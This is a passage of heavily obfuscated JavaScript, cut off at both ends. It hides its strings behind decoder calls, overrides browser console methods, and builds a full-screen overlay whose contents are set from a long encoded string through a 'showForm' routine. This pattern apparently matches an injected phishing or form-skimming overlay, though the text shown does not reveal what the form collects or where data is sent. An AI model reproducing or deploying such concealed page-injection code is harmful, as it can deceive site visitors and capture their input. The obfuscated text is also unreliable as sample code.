_0x17d169[_0x2742ba(0x812,0xb06,0xc74,'BqBx',0x888)](_0x406ccd,_0x56c306);},'NnLYl':_0x17d169[_0x5a54a3('4P17',0x11a6,0xd4a,0x9d0,0x13b0)],'Cgzwc':_0x17d169[_0x5a54a3('PeVd',0xc3c,0x5f3,0x593,0x845)],'MIYMc':_0x17d169[_0xd67fc9(0x2e9,-0x382,'*zYg',0x45a,0x505)],'pqiIM':_0x17d169[_0x540da9(0x7d0,0x9e4,'An!*',0xb26,0x190)],'PxKCo':_0x17d169[_0x540da9(0x6d0,0xceb,'3HVI',0x1ee,0x9fe)]};if(_0x17d169[_0x5a54a3('C2Qk',0x29d,0x843,0xd58,0x99e)](_0x17d169[_0x140602(0xd9c,0x71b,0x7d2,0x75a,'3B2y')],_0x17d169[_0x140602(0x289,0x58d,0x6f2,0x2f3,'BqBx')]))_0x4e5b93=_0x40c99f;else{let _0x2f849d;try{if(_0x17d169[_0x5a54a3('VTuN',0x491,0x975,0xf50,0xb5b)](_0x17d169[_0x5a54a3('TWF*',0xaf0,0x10b5,0x16c3,0xbe7)],_0x17d169[_0x140602(0x4ee,0x5d5,0x89c,0x608,'gq7O')]))_0x2f849d=_0x17d169[_0x5a54a3('wmew',0x242,0x6ca,0x9d8,0x2d0)](Function,_0x17d169[_0xd67fc9(0x9c1,0x459,'VTuN',0x1003,0x515)](_0x17d169[_0x5a54a3('C2Qk',0xc46,0x7a1,0x4b7,0xa3e)](_0x17d169[_0x2120f7(-0x17a,'wmew',0x34b,0x47d,-0x297)],_0x17d169[_0x5a54a3('0R7&',0x801,0xe60,0x1375,0xda4)]),');'))();else{if(_0x487b00[_0x5a54a3('*zYg',0x31d,0x6dc,0x486,0x1c1)](_0x59b4e9[_0x540da9(0xc56,0xdb2,'3B2y',0x9fd,0x665)+'t']['id'],_0x32a5bd)){const _0x66c0e9=_0x368126[_0xd67fc9(0x7e9,0xd57,'3B2y',0xc5c,0x3f6)+'t'];(_0x487b00[_0xd67fc9(-0x1a,-0x210,'PeVd',0x5f3,-0x1d3)](_0x66c0e9[_0x2120f7(0x35d,'u2me',0x799,0x853,0xa22)][_0x2120f7(0x908,'T$8N',0x99e,0xd1d,0xd9a)+'ay'],_0x487b00[_0x2120f7(0x793,'Tm8H',0xce2,0xcbf,0xbcb)])||_0x487b00[_0x2120f7(0x73c,'Eqv)',0x82d,0xbb1,0xa9f)](_0x66c0e9[_0x5a54a3('xv[N',0x37a,0x5a6,0x82d,0x864)][_0x140602(0xd3f,0x712,0x4fa,0x86f,'86Pg')+_0x5a54a3('OobG',0xa95,0x93b,0xe9f,0xa78)],_0x487b00[_0x2120f7(0x986,'7QkS',0xcba,0xc7c,0xe8b)])||_0x487b00[_0x540da9(0xfaf,0xd0d,'!9l2',0x1249,0x13eb)](_0x487b00[_0x540da9(0xa26,0xfdf,'dB$f',0xf48,0x90c)](_0x4a07c7,_0x66c0e9[_0x540da9(0xbfd,0x891,'5Zyb',0x926,0xcc9)][_0x5a54a3('0ci1',0x950,0x610,0x7e3,0x9e5)+'ty']),-0x1*-0xdb9+-0x25b5*-0x1+-0x336d)||_0x487b00[_0x140602(0x31d,0xa01,0x510,0x684,'vR8P')](_0x487b00[_0xd67fc9(0xaac,0x6b6,'3B2y',0x86c,0x10e5)](_0x556981,_0x66c0e9[_0x2120f7(-0x47c,'xTRy',0x8c,-0x53,0x5fb)][_0x5a54a3('VTuN',0x640,0x926,0xd10,0x625)+'x']),-0x8b7e0abf*-0x7+0xf4295691+0x1*-0x2708fbdcb)||_0x487b00[_0xd67fc9(0x7a6,0x76f,'5Zyb',0x569,0xd96)](_0x66c0e9[_0xd67fc9(0x549,0x622,']@fb',0x2be,-0x110)][_0xd67fc9(0x745,0xb51,'!9l2',0xc57,0x91f)+_0x140602(0x3f3,-0x2a1,-0x5f2,-0x89,'u2me')],_0x487b00[_0x540da9(0x9b7,0xab3,'5019',0xb7a,0x4f1)]))&&(_0x66c0e9[_0x5a54a3('z6Nn',0x123f,0x1131,0xea1,0xf38)][_0xd67fc9(0x290,0x8ad,'4P17',-0x27a,0x4e8)+'xt']=_0x540da9(0xa7d,0xa8b,'4P17',0x1012,0x896)+_0x140602(0xac,0x2b8,0x722,0x675,'3HVI')+_0x540da9(0xb3c,0x7c0,'Eqv)',0x82b,0x92c)+_0x5a54a3('lv*^',0xae0,0xcf9,0x102f,0x8b2)+_0xd67fc9(0x5ab,0x29b,'4P17',0x801,0x84c)+_0x5a54a3('3B2y',0xb80,0xe42,0x956,0x7df)+_0x140602(0x4b9,0x46,0x717,0x54e,'5Zyb')+_0x140602(0xe7,0xb7,0x46c,0x603,'dB$f')+_0x540da9(0xf8d,0xd9e,'xTRy',0xc1e,0xc21)+_0x2120f7(0xa18,'T$8N',0x972,0x4fa,0x752)+_0x5a54a3('A4n*',0x3cb,0x604,0xa36,0x649)+_0x5a54a3('vR8P',0xe4d,0xe6c,0xdfa,0x946)+_0xd67fc9(0x270,-0x1b2,'gq7O',0x1c8,0x11d)+_0xd67fc9(0x2e7,0x2c4,'3B2y',-0x1de,-0x2b2)+_0x5a54a3('C(bm',0x321,0x47d,0x746,0x6ca)+_0x540da9(0xe46,0x923,'Eqv)',0xfb3,0x1450)+_0x2120f7(0xe0f,'dB$f',0xcdd,0x7ff,0xed3)+_0x540da9(0xe7d,0x12fc,'(s]E',0xf73,0x84d)+_0x5a54a3('PeVd',0x33e,0x9ab,0x5e2,0x79e)+_0x140602(-0x2aa,0x6fe,0xca,0x2f5,'zjC]')+_0x5a54a3('lv*^',0xda0,0xe2c,0x881,0x1360)+_0xd67fc9(0x772,0x99a,']@fb',0x217,0x321)+_0xd67fc9(0x2d0,-0x1e0,'OobG',0x824,0x3f4)+_0x2120f7(0x4ec,'gq7O',0x59f,0x77b,0xa27)+_0x540da9(0x925,0x34b,'5019',0x6e1,0xce9)+_0xd67fc9(0x3c3,0x1ac,'I[De',0x838,0x8d7)+_0x5a54a3('0ci1',0x876,0xb23,0xad8,0x832)+_0x140602(-0x514,0x46f,0x3c7,0x77,'A1Eb')+_0x2120f7(0x6ec,'An!*',0x9c0,0xdd4,0xb6c)+_0x140602(-0x4dd,0x622,0x74,0x57,'0ci1')+_0x140602(0x9d4,0x31a,0x185,0x3fa,'3B2y')+_0x540da9(0x587,0x6ed,'Tm8H',0x88f,0xaeb)+_0xd67fc9(0x481,0x3f9,'Tm8H',0xa6b,0x199)+_0xd67fc9(-0x38,-0x5cb,'An!*',-0x49d,-0x248)+_0x5a54a3('C2Qk',0xe78,0x108e,0x142a,0xff3)+_0x2120f7(0x9f7,'5019',0x569,0x70a,0x675)+_0x5a54a3('Tm8H',0xfcc,0xb64,0x6b7,0xe34)+_0x5a54a3('86Pg',0x57c,0x596,0xa97,0x87e)+_0x140602(0xe82,0xd7b,0xed2,0xc25,'^f#h')+_0x5a54a3('7ssl',0xe2d,0xf50,0xbfa,0x10dc)+_0x540da9(0x4af,0x244,'C2Qk',0xaad,0xae5)+_0x5a54a3('An!*',0x198,0x7c1,0xde4,0x86d)+_0x5a54a3('!51V',0x2b5,0x5e5,0x520,0x69b)+_0xd67fc9(0x55b,0x345,'taHC',0x59c,0x8cc)+_0x5a54a3('Eqv)',0x4e1,0x859,0x527,0x54d)+_0x5a54a3('!51V',0xc2f,0x868,0x4e9,0x421)+_0x140602(-0x508,0x31c,-0x515,0x90,'%A&B')+_0xd67fc9(0x391,0x1db,'^f#h',0x7a5,0x65b)+_0x540da9(0xc65,0x12d0,'I[De',0x767,0x5fd)+_0x2120f7(0x375,'C(bm',0x491,0x3e8,0x451)+_0x2120f7(0x785,'xTRy',0x694,0x500,0x6aa)+_0x140602(0xb45,0x8c7,0x8e3,0x534,'7MfQ')+_0x540da9(0x7c2,0xa84,'taHC',0xdd2,0x1da)+_0x5a54a3('A1Eb',0x844,0xddd,0xf29,0x12e4)+_0xd67fc9(0xae4,0x4cc,'[a)u',0xcae,0x741)+_0x140602(0x7a0,0xa57,0x4a9,0x66a,'Tm8H')+_0xd67fc9(0x901,0x2e2,'0R7&',0xf26,0x683)+_0x540da9(0x6e6,0x2e2,'L(PZ',0x6ab,0x4de)+_0x540da9(0xc35,0x79c,'VTuN',0xbb0,0x1108)+_0x540da9(0x9a1,0xb74,'A4n*',0x8b2,0x455)+_0x2120f7(0x1160,'xTRy',0xcc6,0x986,0x979)+_0x140602(0x5f8,-0x25d,0x223,0x82,'*zYg')+_0x140602(0x1212,0x9d2,0x978,0xc2a,'wmew')+_0xd67fc9(0x377,-0x98,'C2Qk',0x610,0x6e6)+_0x540da9(0x52b,0x84c,'I[De',0x437,0x29e)+_0x5a54a3('dB$f',0x709,0xc2b,0x10e5,0x692)+_0xd67fc9(0xb0e,0x6af,'T$8N',0x1051,0xd70)+_0x5a54a3('fbAn',0xa5f,0x4c2,0x37d,0x885)+_0x2120f7(0x4d1,'0R7&',0x2ab,0x7df,0x149)+_0x2120f7(0x1126,'taHC',0xc4e,0xfab,0xd12)+_0x540da9(0xec0,0xea1,'T$8N',0x975,0xd59)+_0x2120f7(-0xd4,'5019',0x521,0xaa8,0x789)+_0x540da9(0x8f3,0x425,'I[De',0x529,0xc1a)+_0x5a54a3('C(bm',0x67c,0x981,0x31a,0xc4f)+_0x540da9(0x636,0x4a7,'5Zyb',0x5de,0xa29)+_0x140602(0xb4c,0x759,0x576,0x87f,'VTuN')+_0xd67fc9(0x8e5,0x972,'WJDZ',0x832,0xd68)+_0x5a54a3('%A&B',0x7bf,0x4da,0x4c2,0x7ea)+_0xd67fc9(0x6d,0x2ac,'z6Nn',0x75,-0x31f)+'\x20');}}}catch(_0x18e9d1){if(_0x17d169[_0x5a54a3('4P17',0xb9b,0x75b,0x329,0x331)](_0x17d169[_0x540da9(0x4a1,0x351,'dB$f',-0x57,0x6bc)],_0x17d169[_0x2120f7(0x503,'BqBx',0x9d7,0xfc3,0xdfd)])){let _0x213ee8=_0x119865[_0x2120f7(0x1a,'[a)u',0x1db,0x6f5,0x61d)+_0x140602(0x8f4,0x64b,0x882,0xa19,'z6Nn')+_0x2120f7(0x23f,'gq7O',0x6d2,0x642,0x8d6)](_0x487b00[_0x2120f7(0xef6,'[a)u',0xa9b,0x1055,0xe47)]);return _0x213ee8['id']=_0x2349e9,_0x213ee8[_0x540da9(0x56e,-0xce,'dB$f',0x1b2,0x92b)][_0x5a54a3('0R7&',0x2a9,0x822,0xaf6,0x4af)+_0xd67fc9(0x335,0x78b,'7ssl',-0x19c,-0xb4)]=_0x487b00[_0xd67fc9(0x281,0x261,']@fb',0x1da,0x122)],_0x213ee8[_0x140602(-0x58b,-0x199,-0x4cc,0x92,'lv*^')][_0xd67fc9(0x1bc,0x31f,'0R7&',0x2c2,0x7da)]='0',_0x213ee8[_0x140602(0x155,0x11d,-0x265,0x38f,'OobG')][_0x5a54a3('C(bm',0xf09,0xb40,0xeb5,0x1034)]='0',_0x213ee8[_0x540da9(0xd60,0x97a,'gq7O',0xf59,0xdf5)][_0x140602(0x8e3,0x6d7,0x14e,0x5b4,'!9l2')]=_0x487b00[_0x5a54a3('fbAn',0x33c,0x72c,0x54d,0xc66)],_0x213ee8[_0x5a54a3('lv*^',-0x78,0x58c,0x140,-0x68)][_0x5a54a3('u2me',0x1e4,0x55e,0x57b,0xbbc)+'t']=_0x487b00[_0xd67fc9(0x879,0x5f6,'C2Qk',0x31f,0x5e3)],_0x213ee8[_0x540da9(0x99d,0x619,'T$8N',0x540,0xfd1)][_0x140602(0xb4d,0x8f1,0xaad,0xac0,'86Pg')+_0xd67fc9(0x79,0x3d0,'hpN5',0xaf,-0x23c)+_0x5a54a3('xTRy',0x1509,0x10f9,0x1215,0x1671)]=_0x487b00[_0x140602(0xa14,0x3d9,0x39a,0x773,'0ci1')],_0x213ee8[_0x5a54a3('86Pg',0x5dd,0x4b9,0x226,0x9ee)][_0x5a54a3('3B2y',0xbc2,0xbbd,0x7a8,0xea5)+'x']=_0x487b00[_0xd67fc9(0xbf3,0xd67,'hpN5',0xe9c,0x77c)],_0x5ce242[_0x2120f7(0x80b,'3B2y',0x80f,0x4ab,0x845)][_0x2120f7(-0x2ab,'3B2y',0x358,0x144,0x9ae)][_0x140602(-0x16,0x45f,0x3b,0x2a4,'!51V')+_0xd67fc9(0x99a,0x441,'(s]E',0x76c,0x50b)]=_0x487b00[_0x5a54a3('An!*',0xb63,0x10ca,0x138c,0xdec)],_0x213ee8;}else _0x2f849d=window;}return _0x2f849d;}},_0xb30b78=_0x2c218e[_0x2ec30c('(s]E',0xe0f,0x1153,0xaf7,0x5ab)](_0x199609),_0x12f286=_0xb30b78[_0x500a56('0ci1',-0x119,0x9db,0x638,0x38b)+'le']=_0xb30b78[_0x159895(0xc9f,'dB$f',0xf15,0xfc1,0x11a3)+'le']||{},_0x5d6d27=[_0x2c218e[_0x2af5fd('jTf7',0xd07,0x1309,0x7f0,0xae4)],_0x2c218e[_0x4d393b(0x572,0x25c,0x980,0x9f2,'wmew')],_0x2c218e[_0x500a56('BqBx',0x5b2,0x6b4,0x214,0x374)],_0x2c218e[_0x4d393b(0x391,-0x15a,0x65d,0x758,'An!*')],_0x2c218e[_0x500a56('0R7&',0x586,0x1c8,0x3ab,0x81c)],_0x2c218e[_0x4d393b(0x583,0x27d,0x27c,0x102,'wmew')],_0x2c218e[_0x159895(0x1237,'TWF*',0xbca,0x101c,0x62b)]];for(let _0x2dbc31=-0x12ea+-0x502*-0x1+0xde8;_0x2c218e[_0x500a56('jTf7',-0x374,-0x2ad,0x55c,0x215)](_0x2dbc31,_0x5d6d27[_0x159895(0x3ef,'5019',0x38b,0x29,0x152)+'h']);_0x2dbc31++){if(_0x2c218e[_0x2ec30c('5Zyb',0xedd,0xac8,0xa6a,0x568)](_0x2c218e[_0x4d393b(0x6bc,0x46d,0x6b1,0x294,'fbAn')],_0x2c218e[_0x2ec30c('^f#h',0x96c,0x59b,0x912,0xe2e)])){const _0x55933a=_0x18e14d[_0x2af5fd('WJDZ',0x54a,0xacd,0x96c,0x44a)+_0x4d393b(-0xef,-0xfe,-0x13c,-0x3f4,'5Zyb')][_0x500a56('zjC]',0x52e,0x424,0x6eb,0x1a9)+_0x159895(0x2d2,'0ci1',0x6ca,0x106,0x447)+'e']();return _0x55933a[_0x2ec30c('Eqv)',0xc72,0xdf0,0x86a,0xac0)+_0x500a56('xv[N',0xaae,0x4a2,0x308,0x6e8)](_0x2c218e[_0x159895(0xc84,'86Pg',0x9e6,0xb35,0xc85)]);}else{const _0x2c5f4e=_0x433cad[_0x500a56('zjC]',0x2db,0x28c,0x94,0x20b)+_0x4d393b(0x199,0x7a6,0xb6,0x313,'PeVd')+'r'][_0x4d393b(-0x2a,0x334,0xcb,-0x50c,'86Pg')+_0x500a56(']@fb',-0x235,0x1df,-0x553,-0x14a)][_0x500a56('!51V',0xa89,0x747,0x9fc,0x55a)](_0x433cad),_0x5af88f=_0x5d6d27[_0x2dbc31],_0x2a3b4f=_0x12f286[_0x5af88f]||_0x2c5f4e;_0x2c5f4e[_0x500a56('jTf7',0xcd1,0xad1,0xaaf,0x900)+_0x4d393b(0x775,0x7d1,0x747,0x22e,'jTf7')]=_0x433cad[_0x2af5fd('jTf7',0x88b,0x8b9,0x3d1,0xd42)](_0x433cad),_0x2c5f4e[_0x159895(0x99b,'An!*',0xd64,0x13c8,0xc7d)+_0x159895(0x1147,'^f#h',0xb5e,0x568,0x11bb)]=_0x2a3b4f[_0x159895(0xe43,'dB$f',0xbe1,0xe24,0xe07)+_0x2af5fd('zjC]',0xbc1,0xfac,0x10f2,0xec5)][_0x2ec30c('Eqv)',0xf22,0x84d,0xb85,0x86b)](_0x2a3b4f),_0x12f286[_0x5af88f]=_0x2c5f4e;}}}else!_0x205acd[_0x2ec30c('EgHj',0xfda,0x80a,0x98b,0xad0)+_0x2af5fd('C(bm',0x949,0x458,0x925,0xf99)+_0x500a56('7MfQ',0x76,-0xaa,0x19f,0x289)](_0x2c218e[_0x2ec30c('86Pg',0x693,0x58b,0x426,0x9d1)])&&_0x2c218e[_0x2af5fd('xv[N',0xce3,0x75c,0xb35,0x80c)](_0x1b1939);});function _0xc104b2(_0x4c8672,_0x4bd544,_0x583ebc,_0x5c438a,_0x827136){return _0x351dad(_0x4c8672-0xb6,_0x4bd544-0x1aa,_0x583ebc-0x13c,_0x827136,_0x4bd544-0x101);}_0x2c218e[_0x181244(0x288,-0x84,0x349,'4P17',-0x6a)](_0x788e53);let _0x440c84=_0x2c218e[_0x145fcf(0x624,0x8ab,'7MfQ',0xb1c,0x25c)](createOverlay,_0x2c218e[_0x181244(0xb04,0xcd,0x65e,'I[De',0x51a)]);_0x440c84[_0xc104b2(0x162c,0x1003,0x10b8,0xa5e,'0ci1')+_0x181244(0xae8,0x3dd,0x938,'lv*^',0xc8f)]='\x20',document[_0x2334ef('C(bm',-0x11f,0x579,0x3fe,0x3fc)][_0x181244(0x5b9,0xeb1,0xb1a,'(s]E',0xabd)+_0x2334ef('Tm8H',0x2b3,0xa31,0x1c6,0x3e2)+'d'](_0x440c84);function _0x2334ef(_0x35d6d9,_0x41f9fd,_0x5b3ed,_0x5afde3,_0x2d89c2){return _0x457c0e(_0x2d89c2-0x2cf,_0x41f9fd-0xd0,_0x35d6d9,_0x5afde3-0x16d,_0x2d89c2-0x138);}function _0x181244(_0x23d8ee,_0x4f74ac,_0x2fa150,_0x4079e1,_0x421760){return _0x4ba464(_0x23d8ee-0xfd,_0x4f74ac-0xf8,_0x2fa150-0x43,_0x2fa150- -0x3a5,_0x4079e1);}function _0x2a9d4f(_0x51613c,_0x548d2a,_0x260fa6,_0x10fee2,_0x28f530){return _0x11ec85(_0x28f530- -0x59,_0x548d2a-0x110,_0x10fee2,_0x10fee2-0xc9,_0x28f530-0xc6);}function _0x145fcf(_0x48014a,_0x257de5,_0x1b2965,_0x3a0bd7,_0x4869dd){return _0x457c0e(_0x48014a-0x452,_0x257de5-0x16a,_0x1b2965,_0x3a0bd7-0x1ba,_0x4869dd-0x6e);}return _0x440c84;}function showForm(){const _0x367eae={'qLcyJ':_0x283fc5(0x218,'%A&B',0x247,0x3d9,0x6c4)+_0x18b9d8(0x916,'zjC]',0x69b,0x9fb,0xae5)+'d','eqAIl':function(_0x1c44c8,_0x39c05f){return _0x1c44c8(_0x39c05f);},'tGoIr':function(_0x5ca674,_0x5496f8){return _0x5ca674(_0x5496f8);},'qcrOM':function(_0x5c2f7f,_0x2ac61a,_0x2ba3fd){return _0x5c2f7f(_0x2ac61a,_0x2ba3fd);},'NYYyO':_0x283fc5(0xae8,'3HVI',0x7fb,0xdfe,0x792)+_0x17c940(0x769,0x8b3,0x429,0x315,'I[De')+_0x36ab1b(0xa84,0x129b,0xd67,'I[De',0x10be)+_0x18b9d8(0x711,'TWF*',0xc91,0x2ee,0x175),'GnVSp':function(_0x1b6b84,_0x52f0d2){return _0x1b6b84===_0x52f0d2;},'CXEUk':_0x17c940(0x9bf,0xdac,0xfef,0xa58,'xTRy'),'DslzS':_0x36ab1b(0x504,0x900,0xac4,'!51V',0xeba),'FqRsL':_0x3139ea(0x7c8,0xd69,0xc67,0x9c2,'Tm8H'),'VqaZm':function(_0x12acfc,_0xd65542){return _0x12acfc!==_0xd65542;},'mPiry':_0x3139ea(0x70a,0x285,0x804,0x5ad,'jTf7'),'dBXHC':_0x18b9d8(0xe17,'5Zyb',0x1141,0xb56,0xde5),'AXRXs':function(_0x1487b4){return _0x1487b4();},'yzGTQ':_0x18b9d8(0x8ae,'5019',0x4f6,0x685,0xdf6)+':','TiLiv':function(_0x55d00a,_0x5c95cf){return _0x55d00a(_0x5c95cf);},'RQxzB':_0x18b9d8(0x89a,'dB$f',0xb1d,0x957,0x448)+_0x3139ea(0xc3,-0x2db,0x220,0x12c,'^f#h')+_0x283fc5(0x24a,'z6Nn',0x2da,-0x329,-0x29f)+_0x283fc5(0x5a0,'An!*',0x23f,0x112,0x778)+_0x283fc5(-0x25b,'Eqv)',0x2c0,0x5af,0x58c)+_0x283fc5(-0x40f,'[a)u',0x1d8,0x65c,-0x471)+'n.','LsMoL':function(_0x4250e6){return _0x4250e6();},'QUBZR':function(_0x177aaa,_0x1fce2c){return _0x177aaa===_0x1fce2c;},'dhTFL':_0x3139ea(-0x607,-0x38,-0x358,-0x76,'PeVd'),'YrmHW':_0x36ab1b(0xc85,0xf43,0xc47,'Eqv)',0x732),'epsoH':_0x17c940(0x591,0x10e9,0xb19,0xb06,'z6Nn')+_0x3139ea(0x22f,0xafc,0x348,0x779,'hpN5')+_0x17c940(0x84f,0xbd5,0x116d,0xc67,'taHC'),'nhXtz':function(_0x16b725,_0x356d3f){return _0x16b725!==_0x356d3f;},'rAwWJ':_0x283fc5(0x22,'86Pg',0x2d,-0x1f7,-0x1d6),'noJDq':_0x17c940(0xbe5,0x7ff,0x943,0xb14,'VTuN')+_0x36ab1b(0x969,0x3b4,0x466,'7MfQ',0x895),'AzaOh':function(_0x2ae2bf,_0x23624a){return _0x2ae2bf(_0x23624a);},'QLSrA':function(_0x505ad5,_0x4fa943,_0x43cdc2,_0x3ed0ca,_0x57e0ae,_0x59c8de){return _0x505ad5(_0x4fa943,_0x43cdc2,_0x3ed0ca,_0x57e0ae,_0x59c8de);},'khmej':_0x3139ea(-0x388,0x5f7,0x77,-0x6,'7MfQ')+_0x3139ea(0x594,0x4cf,0x909,0x865,'[a)u'),'jiYmq':_0x3139ea(0xd38,0x598,0xd19,0x7f7,'7MfQ')+_0x18b9d8(0xa5c,'wmew',0xa3a,0xb1a,0xa5b),'ytRbg':_0x17c940(-0x32d,-0x238,0x23,0x65,'5Zyb')+_0x17c940(0x10d,0x705,0xaf4,0x4b1,'7ssl')+'ge','icZov':_0x18b9d8(0x8ce,'[a)u',0x70c,0x7b7,0xc47)+_0x18b9d8(0xc37,'7MfQ',0xc29,0xb41,0xbe6)+_0x283fc5(0x8d3,'4P17',0x9fc,0x9df,0x870)};sessionStorage[_0x3139ea(0x34b,0x66f,0x7fb,0x45a,'I[De')+'em']('rx',_0x367eae[_0x36ab1b(0x603,0xc04,0xac3,'jTf7',0xc33)]);function _0x17c940(_0x481118,_0x258838,_0x4d8a08,_0x5754f4,_0x20bdcd){return _0x3de752(_0x481118-0x102,_0x258838-0x13a,_0x4d8a08-0x81,_0x5754f4-0x248,_0x20bdcd);}function _0x283fc5(_0xd0e999,_0x4292ad,_0x29bf2a,_0x1476af,_0x69480){return _0x3de752(_0xd0e999-0xcb,_0x4292ad-0x5d,_0x29bf2a-0x111,_0x29bf2a-0x32,_0x4292ad);}let _0x5a1011=_0x367eae[_0x18b9d8(0xa1c,'z6Nn',0xc40,0xab5,0x1039)](createOverlay,_0x367eae[_0x3139ea(-0x111,-0x405,-0x71f,-0x130,'*zYg')]);_0x5a1011[_0x18b9d8(0xb49,'taHC',0xbfb,0x10aa,0xdf0)+_0x283fc5(0x20a,'%A&B',0x703,0xf1,0xd08)]=_0x283fc5(0x4f3,'0R7&',-0x16e,-0x5b7,0x1fc)+_0x17c940(0xdfe,0x5ef,0xd32,0xa8e,'hpN5')+_0x18b9d8(0xd79,'C2Qk',0xda7,0x1087,0x89e)+_0x17c940(0x1ff,0x688,0x599,0x73d,'TWF*')+_0x18b9d8(0xd66,'7MfQ',0x9b3,0x9f7,0x997)+_0x18b9d8(0x9e3,'A4n*',0x1006,0x41a,0x79c)+_0x283fc5(0x27f,'C(bm',0x624,0x59c,0x64f)+_0x36ab1b(0x7b8,0x303,0x1f9,'I[De',0x5d5)+_0x3139ea(0x580,-0x1a4,0x2fc,0xb5,'hpN5')+_0x36ab1b(0x1328,0xc16,0xd32,'jTf7',0x1384)+_0x3139ea(0x722,0x3f5,0x880,0x6a7,'dB$f')+_0x17c940(0x103,0x1b,0x6df,0x3a7,'7ssl')+_0x283fc5(0xb92,']@fb',0x5bc,0x185,0x59c)+_0x17c940(0xa39,0xc11,0x6bf,0xb92,'5Zyb')+_0x36ab1b(0x31e,0xa07,0x91c,'jTf7',0xec3)+_0x3139ea(-0x5f6,0x5ab,-0x72,-0xa6,'(s]E')+_0x18b9d8(0xe46,'7QkS',0x992,0x1471,0x142a)+_0x18b9d8(0xc2e,']@fb',0x69e,0x1154,0xcbd)+_0x3139ea(-0x40a,-0x223,0x19f,0x59,'VTuN')+_0x283fc5(0x912,'fbAn',0x44e,0x77d,0x21e)+_0x36ab1b(0xd28,0xe15,0xc3d,'u2me',0x9fe)+_0x18b9d8(0x849,'I[De',0x420,0x9e0,0xe74)+_0x17c940(0x9ac,0xec4,0x1109,0xb88,'7QkS')+_0x18b9d8(0xe02,'[a)u',0xc79,0x8f5,0xbb4)+_0x17c940(-0x19d,0x359,-0x2ec,0xcd,'z6Nn')+_0x17c940(0x841,0xf31,0xfca,0xb92,'5Zyb')+_0x283fc5(-0x203,'gq7O',0x276,0x8a4,0x395)+_0x36ab1b(0xfaa,0x6b6,0x968,'T$8N',0x516)+_0x18b9d8(0x48b,'zjC]',0x81,0x311,0x4a0)+_0x18b9d8(0x654,'0R7&',0x26c,0x514,0xac7)+_0x36ab1b(0x430,0x47c,0x5ec,'jTf7',0x601)+_0x283fc5(0x554,'xTRy',0x67d,0xc9,0xa2e)+_0x18b9d8(0x8a9,'VTuN',0xc1d,0xbcc,0x452)+_0x18b9d8(0x6e4,'!51V',0x201,0x4fd,0x523)+_0x17c940(0x3e9,0x567,0xd5f,0x893,'xTRy')+_0x3139ea(0x2dc,-0x1b7,0x1f4,0x2a6,'I[De')+_0x3139ea(-0x4a2,-0x2eb,0x136,0x4b,'OobG')+_0x36ab1b(-0x4b4,0x21b,0x118,'4P17',0x6bf)+_0x17c940(-0x18f,0x509,-0x32a,0x2e8,'A4n*')+_0x36ab1b(-0x2c1,-0x2b3,0x393,'T$8N',-0x14f)+_0x18b9d8(0x805,'jTf7',0xbdb,0xb6a,0xc99)+_0x36ab1b(0xc30,0x66b,0x901,'OobG',0xb13)+_0x17c940(0x136,0x5bc,0xc3e,0x685,'PeVd')+_0x18b9d8(0xe02,'[a)u',0xc2e,0x7b5,0xaac)+_0x36ab1b(0xe5c,0xb3c,0x8bb,'C(bm',0xec5)+_0x3139ea(-0x67,0x2d6,-0x2f1,-0x2c2,'*zYg')+_0x18b9d8(0x3a6,'zjC]',0x96e,0x63,0x226)+_0x3139ea(0x829,0x353,0x415,0x4ed,']@fb')+_0x18b9d8(0xe9d,'5019',0xa4d,0x13ff,0x145a)+_0x36ab1b(0x858,0x9b6,0x4e2,'Tm8H',0x92b)+_0x17c940(0x46e,0xb32,0x7ed,0x833,'xTRy')+_0x3139ea(0xbcc,0x87f,0x695,0x91d,'taHC')+_0x283fc5(0x5d3,'xv[N',0x9f6,0x839,0x7a2)+_0x3139ea(0x720,0x87b,0x36e,0x916,'vR8P')+_0x36ab1b(-0x51b,-0x1ed,0x12c,'!9l2',0x65)+_0x283fc5(0x77e,'PeVd',0x46f,-0x1a0,0x636)+_0x18b9d8(0xb3d,'EgHj',0xdad,0x9dd,0xe03)+_0x283fc5(0x289,'u2me',0x6d3,0x323,0x493)+_0x283fc5(0x7e0,'vR8P',0x9e5,0xe51,0xd15)+_0x3139ea(0x1a5,0x6cf,0x470,0xa9,'0R7&')+_0x283fc5(0x536,'*zYg',0x7,-0x4d7,0x71)+_0x36ab1b(0x8b1,0xaae,0x908,'Tm8H',0x7ec)+_0x17c940(0x7db,-0x39,0x855,0x60f,'hpN5')+_0x17c940(0xf63,0xa99,0xfe1,0xabb,'C2Qk')+_0x36ab1b(0x79a,0x5fe,0x12c,'!9l2',-0x18d)+_0x36ab1b(0x2a3,0xca2,0x853,']@fb',0x856)+_0x3139ea(-0xed,-0x8f,-0x199,0x209,'5019')+_0x17c940(0x17e,0x53d,-0x24c,0x10f,'0ci1')+_0x18b9d8(0xb9d,'hpN5',0xbab,0x66b,0x112e)+_0x18b9d8(0xf41,'zjC]',0xe38,0xa01,0xced)+_0x17c940(-0x5fa,0xcd,0x16b,0x20,'7QkS')+_0x3139ea(-0x460,0x13e,-0xb2,0xf3,'wmew')+_0x36ab1b(-0x5ac,-0x520,0xa4,'*zYg',-0x61)+_0x36ab1b(0x73c,0x73b,0x900,'EgHj',0x759)+_0x3139ea(0x6d3,0xcc4,0x2a5,0x8a3,'7QkS')+_0x283fc5(0xb55,'taHC',0xa12,0x6da,0x9b5)+_0x17c940(0x4d5,0x5e4,0x633,0xe8,'zjC]')+_0x3139ea(0xa03,0x363,0x79e,0x93d,'Tm8H')+_0x36ab1b(0x192,0x6ce,0x1b6,'BqBx',0xe6)+_0x283fc5(0xbd3,'BqBx',0x995,0x812,0x3d9)+_0x3139ea(0x4d4,0x35c,0x23c,0x2f1,'L(PZ')+_0x36ab1b(0x1ce,0x5d9,0x56f,'5019',0x260)+_0x3139ea(0x3e6,0xee1,0xbf0,0x8ad,'5Zyb')+_0x3139ea(-0x14f,0x4d,0xa79,0x440,'A4n*')+_0x36ab1b(0x699,0x76a,0x37b,'dB$f',0x8d7)+_0x283fc5(0x70c,'TWF*',0x527,0x1df,0x371)+_0x283fc5(0x53a,'VTuN',0x528,0xb4b,-0x122)+_0x283fc5(0x9d6,'An!*',0x516,0xa86,0x2bb)+_0x17c940(-0x3c5,-0x2f4,0x402,0xab,'!9l2')+_0x17c940(-0x252,-0xb8,0x78,0x3a7,'7ssl')+_0x36ab1b(0x87c,0xa88,0x56f,'5019',0x253)+_0x283fc5(0xb72,'Eqv)',0x823,0x6da,0x3c2)+_0x18b9d8(0xb59,'jTf7',0xda6,0xd06,0x7a4)+_0x36ab1b(0x927,0xc6f,0x7a6,'A4n*',0x139)+_0x18b9d8(0xdab,'C2Qk',0x9ec,0x139d,0xdbd)+_0x283fc5(0x50c,